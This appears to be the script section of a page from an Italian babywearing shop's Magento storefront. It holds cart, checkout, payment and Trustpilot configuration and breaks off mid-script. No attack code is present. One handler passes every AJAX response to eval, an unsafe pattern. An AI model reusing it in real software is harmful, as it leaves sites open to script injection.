{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif" } }</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.elobaby.net\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.elobaby.net\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.elobaby.net\/","customerLoginUrl":"https:\/\/www.elobaby.net\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fstatic\u002Ffrontend\u002FMgs\u002Fchild_claue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif" } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"sociallogin\/account\/loginpost":["*"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"mgs_quickview\/index\/updatecart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]}, "clientSideSections": ["checkout-data","cart-data"], "baseUrls": ["https:\/\/www.elobaby.net\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","adyen-express-pdp","bss-fbpixel-atc","bss-fbpixel-subscribe","sociallogin","guest_wishlist","payplug-payments-cards","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "3600", "updateSessionUrl": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/www.elobaby.net\/page_cache\/block\/render\/id\/135\/28\/portare-in-inverno-differenze-tra-cover-e-giacca\/","handles":["default","wordpress_default","wordpress_post_view_default","wordpress_post_view","wordpress_post_view_135","wordpress_post_view_2017_11_28_portare_in_inverno_differenze_tra_cover_e_giacca"],"originalRequest":{"route":"wordpress","controller":"post","action":"view","uri":"\/blog\/2017\/11\/28\/portare-in-inverno-differenze-tra-cover-e-giacca\/"},"versionCookieName":"private_content_version"} } }</script><script> window.checkoutConfig = {"storeCode":"it","payment":{"adyen":{"showLogo":true,"clientKey":null,"merchantAccount":null,"checkoutEnvironment":"test","locale":"it_IT","chargedCurrency":"display","hasHolderName":false,"holderNameRequired":false,"houseNumberStreetLine":"0","txVariants":{"adyen_ideal":"ideal","adyen_klarna":"klarna","adyen_paypal":"paypal","adyen_bcmc_mobile":"bcmc_mobile","adyen_dotpay":"dotpay","adyen_amazonpay":"amazonpay","adyen_googlepay":"googlepay","adyen_multibanco":"multibanco","adyen_facilypay_3x":"facilypay_3x","adyen_sepadirectdebit":"sepadirectdebit","adyen_applepay":"applepay","adyen_affirm":"affirm","adyen_afterpaytouch":"afterpaytouch","adyen_alipay":"alipay","adyen_alipay_hk":"alipay_hk","adyen_alma":"alma","adyen_atome":"atome","adyen_afterpay_default":"afterpay_default","adyen_bankTransfer_BE":"bankTransfer_BE","adyen_bankTransfer_CH":"bankTransfer_CH","adyen_bankTransfer_DE":"bankTransfer_DE","adyen_bankTransfer_GB":"bankTransfer_GB","adyen_bankTransfer_IBAN":"bankTransfer_IBAN","adyen_bankTransfer_NL":"bankTransfer_NL","adyen_blik":"blik","adyen_clearpay":"clearpay","adyen_directdebit_GB":"directdebit_GB","adyen_directEbanking":"directEbanking","adyen_ebanking_FI":"ebanking_FI","adyen_econtext_atm":"econtext_atm","adyen_econtext_online":"econtext_online","adyen_econtext_seven_eleven":"econtext_seven_eleven","adyen_econtext_stores":"econtext_stores","adyen_entercash":"entercash","adyen_eps":"eps","adyen_facilypay_4x":"facilypay_4x","adyen_facilypay_6x":"facilypay_6x","adyen_facilypay_10x":"facilypay_10x","adyen_facilypay_12x":"facilypay_12x","adyen_giropay":"giropay","adyen_grabpay_MY":"grabpay_MY","adyen_grabpay_PH":"grabpay_PH","adyen_grabpay_SG":"grabpay_SG","adyen_kakaopay":"kakaopay","adyen_klarna_account":"klarna_account","adyen_klarna_paynow":"klarna_paynow","adyen_mbway":"mbway","adyen_molpay_cash":"molpay_cash","adyen_molpay_ebanking_fpx_MY":"molpay_ebanking_fpx_MY","adyen_molpay_ebanking_TH":"molpay_ebanking_TH","adyen_onlineBanking_CZ":"onlineBanking_CZ","adyen_onlineBanking_PL":"onlineBanking_PL","adyen_onlineBanking_SK":"onlineBanking_SK","adyen_paybright":"paybright","adyen_paybybank":"paybybank","adyen_pix":"pix","adyen_ratepay":"ratepay","adyen_ratepay_directdebit":"ratepay_directdebit","adyen_swish":"swish","adyen_trustly":"trustly","adyen_twint":"twint","adyen_walley":"walley","adyen_wechatpayWeb":"wechatpayWeb","adyen_wechatpayQR":"wechatpayQR","adyen_zip":"zip","adyen_gcash":"gcash","adyen_oxxo":"oxxo","adyen_doku_paymentmethods":"doku_paymentmethods","adyen_carnet":"carnet","adyen_walley_b2b":"walley_b2b","adyen_paysafecard":"paysafecard","adyen_momo_wallet":"momo_wallet","adyen_touchngo":"touchngo","adyen_boleto":"boletobancario","adyen_bcmc":"bcmc","adyen_cashapp":"cashapp","adyen_klarna_b2b":"klarna_b2b","adyen_mobilepay":"mobilepay","adyen_vipps":"vipps","adyen_bizum":"bizum","adyen_ach":"ach","adyen_wallet_IN":"wallet_IN","adyen_onlinebanking_IN":"onlinebanking_IN","adyen_paypo":"paypo","adyen_upi":"upi","adyen_dana":"dana","adyen_kcp_naverpay":"kcp_naverpay","adyen_kcp_payco":"kcp_payco","adyen_kcp_creditcard":"kcp_creditcard","adyen_doku_alfamart":"doku_alfamart","adyen_doku_permata_lite_atm":"doku_permata_lite_atm","adyen_doku_bca_va":"doku_bca_va","adyen_doku_bni_va":"doku_bni_va","adyen_doku_bri_va":"doku_bri_va","adyen_doku_cimb_va":"doku_cimb_va","adyen_doku_danamon_va":"doku_danamon_va","adyen_doku_indomaret":"doku_indomaret","adyen_doku_mandiri_va":"doku_mandiri_va","adyen_afterpaytouch_US":"afterpaytouch_US","adyen_paybybank_ais_dd":"paybybank_AIS_DD","adyen_scalapay_3x":"scalapay_3x","adyen_scalapay_4x":"scalapay_4x","adyen_paynow":"paynow"},"customMethodRenderers":{"adyen_cc":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-cc-method","adyen_amazonpay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-amazonpay-method","adyen_applepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-applepay-method","adyen_boleto":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-boleto-method","adyen_facilypay_3x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-3x-method","adyen_facilypay_4x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_6x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_10x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_12x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_googlepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-googlepay-method","adyen_paypal":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-paypal-method","adyen_giftcard":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-giftcard-method","adyen_affirm":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-affirm-method","adyen_cashapp":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-cashapp-method","adyen_ratepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-ratepay-method","adyen_ratepay_directdebit":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-ratepay-directdebit-method","adyen_pos_cloud":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-pos-cloud-method"},"successPage":"https:\/\/www.elobaby.net\/checkout\/onepage\/success\/","agreementsConfig":{"checkoutAgreements":{"isEnabled":true,"agreements":[{"content":"Il presente documento riporta i termini e le condizioni generali sulla base dei quali viene offerto agli utenti l&#039;uso del sito web www.elobaby.net che offre articoli in vendita ai privati.\u003Cbr \/\u003E\r\nDefinizioni\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\nPer consentire una completa comprensione e accettazione dei presenti termini e condizioni, i seguenti termini, al singolare e al plurale, avranno il significato di seguito indicato:\u003Cbr \/\u003E\r\nTitolare: Roba da babywearing srl, con sede legale in Via roma 114\/a 20096 Pioltello , Partita IVA \/ Codice Fiscale 09897900966, 09897900966, capitale sociale interamente versato 10.000,00 \u20ac, indirizzo PEC robadababywearing@pec.it\u003Cbr \/\u003E\r\nApplicazione: il sito web www.elobaby.net\u003Cbr \/\u003E\r\nProdotti: i prodotti e i servizi forniti all\u2019utente dal Titolare\u003Cbr \/\u003E\r\nUtente: qualunque soggetto che accede e utilizza l\u2019Applicazione\u003Cbr \/\u003E\r\nUtente Consumatore: la persona fisica maggiorenne che conclude un contratto per scopi estranei alla propria attivit\u00e0 imprenditoriale, commerciale, artigianale o professionale eventualmente svolta\u003Cbr \/\u003E\r\nCondizioni: il presente contratto che disciplina i rapporti tra il Titolare e gli Utenti e la vendita o fornitura dei Prodotti offerti dal Titolare tramite l\u2019Applicazione.\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\n leggi di pi\u00f9 qui: https:\/\/www.elobaby.net\/termini-e-condizioni","checkboxText":"Cliccando effettua ordine accetti i termini e condizioni","mode":"0","agreementId":"1","contentHeight":null}]}},"cspNonce":""},"customerStreetLinesEnabled":"1"},"checkoutAgreements":{"isEnabled":true,"agreements":[{"content":"Il presente documento riporta i termini e le condizioni generali sulla base dei quali viene offerto agli utenti l&#039;uso del sito web www.elobaby.net che offre articoli in vendita ai privati.\u003Cbr \/\u003E\r\nDefinizioni\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\nPer consentire una completa comprensione e accettazione dei presenti termini e condizioni, i seguenti termini, al singolare e al plurale, avranno il significato di seguito indicato:\u003Cbr \/\u003E\r\nTitolare: Roba da babywearing srl, con sede legale in Via roma 114\/a 20096 Pioltello , Partita IVA \/ Codice Fiscale 09897900966, 09897900966, capitale sociale interamente versato 10.000,00 \u20ac, indirizzo PEC robadababywearing@pec.it\u003Cbr \/\u003E\r\nApplicazione: il sito web www.elobaby.net\u003Cbr \/\u003E\r\nProdotti: i prodotti e i servizi forniti all\u2019utente dal Titolare\u003Cbr \/\u003E\r\nUtente: qualunque soggetto che accede e utilizza l\u2019Applicazione\u003Cbr \/\u003E\r\nUtente Consumatore: la persona fisica maggiorenne che conclude un contratto per scopi estranei alla propria attivit\u00e0 imprenditoriale, commerciale, artigianale o professionale eventualmente svolta\u003Cbr \/\u003E\r\nCondizioni: il presente contratto che disciplina i rapporti tra il Titolare e gli Utenti e la vendita o fornitura dei Prodotti offerti dal Titolare tramite l\u2019Applicazione.\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\n leggi di pi\u00f9 qui: https:\/\/www.elobaby.net\/termini-e-condizioni","checkboxText":"Cliccando effettua ordine accetti i termini e condizioni","mode":"0","agreementId":"1","contentHeight":null}]}}; window.customerData = window.checkoutConfig.customerData; window.isCustomerLoggedIn = window.checkoutConfig.isCustomerLoggedIn; window.adyenData = {"external-platform-name":"Magento","external-platform-version":"2.4.6-p13","external-platform-edition":"Community","merchant-application-name":"adyen-magento2","merchant-application-version":"9.20.3"};</script><script type="text/javascript">	require([	"jquery"	], function(jQuery){	(function($) {	$(document).ready(function () {	if($('.pin__type').length){	$('.lookbook-container .pin__type').hover(function(){	$(this).parent().find('.pin__image').toggleClass('pm-mask');	});	$('.lookbook-container .pin__type').click(function(){	$('.lookbook-container .pin__type').removeClass('pin__opened');	$(this).toggleClass('pin__opened');	});	$('.lookbook-image').click(function(){	$('.lookbook-container .pin__type').removeClass('pin__opened');	});	}	});	})(jQuery);	});</script><script type="text/x-magento-init"> { "*": { "amsearchAnalyticsCollector": { "minChars": 3 } } }</script><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "Magento_Catalog/product/view/validation": { "radioCheckboxClosest": ".nested" } } }</script><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } }</script><script type="text/x-magento-init"> { ".product-item-actions button.action.tocart": { "widgetAddToCart": { "formKey": "1I6bEco0IAmaV0Wc" } } }</script><script> require([ 'jquery', 'mage/mage' ], function($, widgetAddToCart) { $(document).ajaxComplete(function(event, xhr) { if (xhr.responseText) { try { eval("var json = " + xhr.responseText + " || {}"); } catch (e) { return; } } }); });</script><script>	var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.elobaby.net\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.elobaby.net\/checkout\/cart\/","animationType":true}; require([ 'jquery', 'MGS_AjaxCart/js/config' ], function($, mgsConfig) { mgsConfig.setOptions(ajaxCartConfig); });</script><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/www.elobaby.net\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }</script><script type="text/javascript"> require(['jquery','mgs/lazyload'],function($){ $(document).ready(function() { $("img.lazy").unveil(25, function(){ var self = $(this); setTimeout(function(){ self.removeClass('lazy'); }, 0); }); }); });</script><script type="text/javascript">	function toggleEl(el, elId){	require([	'jquery',	], function(jQuery){	(function($) {	$('#'+elId).toggleClass('active').slideToggle();	$(el).toggleClass('active'); $('#'+elId).parent().toggleClass('is-active');	})(jQuery);	});	}</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	var height_header = $('.header').height();	var height_middle_header = $('.middle-header-content').height();	var height_bottom_header = $('.bottom-header-content').height();	if(height_bottom_header){	sticky_header = height_header - height_bottom_header;	}else{	sticky_header = height_header - height_middle_header;	}	$(document).ready(function(){	$('#placeholder-header').height(height_header);	}); var logoDf = $('.header .logo img').attr('src');	if($('body').height() > $(window).height()){	$(window).scroll(function(){	if($(this).scrollTop() > sticky_header){ if($(this).width() > 1199){	$('.header').addClass('active-sticky');	}else{ }	}else { $('.header').removeClass('active-sticky');	} });	}	})(jQuery);	});</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	$(window).scroll(function(){	if ($(this).scrollTop() > 1) {	$('.scroll-to-top').css({bottom:"25px"});	} else {	$('.scroll-to-top').css({bottom:"-45px"});	}	});	$('.scroll-to-top').click(function(){	$('html, body').animate({scrollTop: '0px'}, 800);	return false;	});	})(jQuery);	});</script><script type="text/x-magento-init">	{	"[data-role=tocart-form], .form.map.checkout": {	"catalogAddToCart": {}	}	}</script><script type="text/javascript"> require([ 'jquery', 'mgs/owlcarousel' ], function ($) { $('.list_gallery').owlCarousel({ items: 1, autoplay: false, nav: false, dots: true, rtl: RTL, touchDrag: false, mouseDrag: false, loop:false, navText: ["<span></span>","<span></span>"], }); });</script><script type="text/javascript">	require([	'jquery'	], function($){	$(document).ready(function(){	$('.products-grid .product.product-item .product-item-info').addClass('');	$('.products-grid .products.product-items .product-item-info').addClass('');	});	});</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	if($(window).width() > 1199) {	$(window).scroll(function() {	if($('.active-sticky').length){	$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');	} else {	$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');	}	});	}	$(window).resize(function(){	if($(window).width() > 1199) {	$(window).scroll(function() {	if($('.active-sticky').length){	$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');	} else {	$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');	}	});	}	});	})(jQuery);	});</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.elobaby.net\/rest\/it\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }</script><script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6063483e067c2605c0bdbcef/1f21t4crc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script><script type="text/javascript">
function lazyLoadCustom() { document.addEventListener("DOMContentLoaded", function() { var a; if ("IntersectionObserver" in window) { a = document.querySelectorAll(".lazyLoadCustom"); var b = new IntersectionObserver(function(a) { a.forEach(function(a) { if (a.isIntersecting) { var c = a.target; if (navigator.userAgent.indexOf("Chrome") != -1) { } else if (navigator.userAgent.indexOf("Safari") != -1) { c.dataset.src = c.dataset.src.replace(".webp", ".jpg"); } else if (navigator.userAgent.indexOf("MSIE") != -1) { c.dataset.src = c.dataset.src.replace(".webp", ".jpg"); } c.src = c.dataset.src, c.classList.remove("lazyLoadCustom"), b.unobserve(c) } }) }); a.forEach(function(a) { b.observe(a) }) } else { function b() { c && clearTimeout(c), c = setTimeout(function() { var c = window.pageYOffset; a.forEach(function(a) { a.offsetTop < window.innerHeight + c && (a.src = a.dataset.src, a.classList.remove("lazyLoadCustom")) }), 0 == a.length && (document.removeEventListener("scroll", b), window.removeEventListener("resize", b), window.removeEventListener("orientationChange", b)) }, 20) } var c; a = document.querySelectorAll(".lazyLoadCustom"), document.addEventListener("scroll", b), window.addEventListener("resize", b), window.addEventListener("orientationChange", b) } },{passive : true});
}
lazyLoadCustom();
</script><script> require([	'jquery'	], function(jQuery){	(function($) { jQuery.event.special.touchstart = {	setup: function( _, ns, handle ) {	this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });	}	};	jQuery.event.special.touchmove = { setup: function( _, ns, handle ) { this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") }); }	};	jQuery.event.special.wheel = { setup: function( _, ns, handle ){ this.addEventListener("wheel", handle, { passive: true }); }	};	jQuery.event.special.mousewheel = { setup: function( _, ns, handle ){ this.addEventListener("mousewheel", handle, { passive: true }); }	};	})(jQuery);	});
</script><script type="text/javascript"> requirejs(['jquery', 'mgs_quickview'], function ($, quickview) { $(document).ready(function () { $('.mgs-quickview').bind('click', function () { var prodUrl = $(this).attr('data-quickview-url'); if (prodUrl.length) { quickview.displayContent(prodUrl); } }); }); });</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	$(window).scroll(function(){	if ($(this).scrollTop() > 1) {	$('.scroll-to-top').css({bottom:"25px",opacity: 1});	} else {	$('.scroll-to-top').css({bottom:"-45px",opacity: 0});	}	});	$('.scroll-to-top').click(function(){	$('html, body').animate({scrollTop: '0px'}, 800);	return false;	});	})(jQuery);	});</script><script type="text/javascript">	require(['jquery','mlazyload'],function($){	$(document).ready(function() {	$("img.lazy").unveil(25, function(){	var self = $(this);	setTimeout(function(){	self.removeClass('lazy');	}, 0);	});	});	});</script><script> const addToCartSelector = '#product-addtocart-button'; const minicartSelector = '.minicart-wrapper'; const formSelector = '#product_addtocart_form'; const addToCartForm = document.querySelector(formSelector); const magicEnabled = false; const productEnabled = false; (function(i,s,o,g,r,a,m){i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o);a.src=g; m=s.getElementsByTagName(o)[0];a.async=true;a.defer=true;m.parentNode.insertBefore(a,m) })(window,document, 'script',"https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magic_Checkout/js/magic-checkout-v2.js", "magic"); magic('formSelector', formSelector); magic('cartClasses', ["#cart-totals","#minicart-content-wrapper .block-content > .actions > .primary"]); magic('productClasses', ["#product_addtocart_form .box-tocart .field.qty"]); magic('endpoint', "https\u003A\u002F\u002Fwww.elobaby.net\u002Fmagic\u002Faction\u002Findex"); magic('token', "8e322f57\u002D468e\u002D4969\u002Db9bb\u002Da86604da88cc"); magic('currency', "EUR"); magic('language', "it"); magic('country', "IT"); magic('genericFunction', () => {}); magic('initialize', (instance) => { const addToCartElement = document.querySelector(addToCartSelector); const observer = new MutationObserver(function() { if (!addToCartElement || addToCartElement.disabled || window.getComputedStyle(addToCartElement).display === 'none' || !productEnabled) { instance.setProductEnabled(false); } else { instance.setProductEnabled(true); } }); if (addToCartForm) { observer.observe(addToCartForm, {subtree: true, childList: true, attributes: true}); } const minicartWrapperElement = document.querySelector(minicartSelector); const minicartObserver = new MutationObserver(function() { instance.createCartButton(); }); if (minicartWrapperElement) { minicartObserver.observe(minicartWrapperElement, {subtree: true, childList: true, attributes: true}); } }); if (magicEnabled) { magic('start'); }</script><script type="text/javascript" async> var w = document.createElement("script"); w.type = "text/javascript"; w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"; w.async = true; document.head.appendChild(w);</script><script type="text/javascript"> (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)}; a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0]; f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp'); tp('register','Ikp63NC1kFzTpkhi');</script><script type="text/javascript"> function inIframe () { try { return window.self !== window.top; } catch (e) { return false; } } function tryParseJson(str) { if (typeof str === 'string') { try { return JSON.parse(str); } catch (e) { return false; } } return false; } if (inIframe()) { window.addEventListener('message', function(e) { var adminOrign = new URL(window.location).hostname; var eventOriginHostname = new URL(e.origin).hostname; if (!e.data || adminOrign !== eventOriginHostname) { return; } if (typeof TrustpilotPreview !== 'undefined') { if (typeof e.data === 'string' && e.data === 'submit') { TrustpilotPreview.sendTrustboxes(); } else { jsonData = tryParseJson(e.data); if (jsonData.trustbox) { TrustpilotPreview.setSettings(jsonData.trustbox); } else if (jsonData.customised) { TrustpilotPreview.updateActive(jsonData.customised); } } } else { var settings = tryParseJson(e.data); if (settings) { var p = document.createElement("script"); p.type = "text/javascript"; p.onload = function () { const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow; TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source); }; p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js'; document.head.appendChild(p); } } }); }</script><script type="text/javascript" async> const trustpilot_trustbox_settings = {"trustboxes":[]}; if (trustpilot_trustbox_settings) { document.addEventListener('DOMContentLoaded', function() { tp('trustBox', trustpilot_trustbox_settings); }); }</script><script> require(['jquery', 'iframeResizer' ], function ($) { $(function () { waitUntilExists(function() { return $('.embedded-iframe').length; }, function() { var iframe = $('.embedded-iframe'), headerHeight = $('header').outerHeight(), windowHeight = $(window).innerHeight(), availableHeight = windowHeight - headerHeight - 70, isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1); iframe.css({'height': availableHeight + 'px'}); iframe.on('load', function(){ iFrameResize({ log: false, minHeight: availableHeight, resizeFrom: 'parent', scrolling: true, inPageLinks: true, autoResize: true, heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll', onInit: function(iframe) { iframe.style.height = availableHeight + 'px'; }, onResized: function(messageData) { setTimeout(function() { messageData.iframe.style.visibility = 'visible'; }, 300); }, onMessage: function(messageData) { if (history.pushState && messageData.message.hasOwnProperty('trackNo')) { var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo; window.history.pushState({path:newUrl}, '', newUrl); } } }, '.embedded-iframe'); }); }, function() { }); function waitUntilExists(isReady, success, error, count, interval){ if (count === undefined) { count = 300; } if (interval === undefined) { interval = 20; } if (isReady()) { success(); return; } setTimeout(function(){ if (!count) { if (error !== undefined) { error(); } } else { waitUntilExists(isReady, success, error, count -1, interval); } }, interval); } }); });</script><script type="text/javascript"> var behaviour = 365; var onScroll ='0'; var 